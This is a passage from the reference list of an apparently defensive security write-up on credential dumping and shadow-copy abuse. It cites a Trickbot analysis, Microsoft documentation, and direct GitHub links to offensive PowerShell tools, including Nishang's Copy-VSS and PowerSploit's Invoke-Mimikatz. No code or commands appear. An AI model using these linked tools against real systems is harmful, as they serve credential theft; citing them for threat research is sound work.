J. Salvio, “New Trickbot Plugin Harvests Email Addresses from SQL Servers, ScreenLocker Module Not for Ransom,” Fortinet Blog, 23-Apr-2018. [Online]. Available: https://www.fortinet.com/blog/threat-research/new-trickbot-plugin-harvests-email-addresses-from-sql-servers-screenlocker-module-not-for-ransom.html. [Accessed: 29-Jun-2020] [42] Archiveddocs, “Vssadmin create shadow.” [Online]. Available: https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/cc788055(v=ws.11). [Accessed: 27-Jun-2020] [43] “[No title].” [Online]. Available: https://github.com/samratashok/nishang/raw/master/Gather/Copy-VSS.ps1. [Accessed: 28-Jun-2020] [44] SteveL-MSFT, “Import-Module (Microsoft.PowerShell.Core).” [Online]. Available: https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/import-module. [Accessed: 28-Jun-2020] [45] TravisEz, “Set-ExecutionPolicy (Microsoft.PowerShell.Security).” [Online]. Available: https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.security/set-executionpolicy. [Accessed: 28-Jun-2020] [46] PowerShellMafia, “PowerShellMafia/PowerSploit,” GitHub. [Online]. Available: https://github.com/PowerShellMafia/PowerSploit. [Accessed: 30-Jun-2020] [47] “comsvcs | LOLBAS.” [Online]. Available: https://lolbas-project.github.io/lolbas/Libraries/Comsvcs/. [Accessed: 30-Jun-2020] [48] “[No title].” [Online]. Available: https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/f650520c4b1004daf8b3ec08007a0b945b91253a/Exfiltration/Invoke-Mimikatz.ps1. [Accessed: 30-Jun-2020] |


.png?width=353&height=200&name=Ni8mare-ET-preview-oct25%20(1).png)






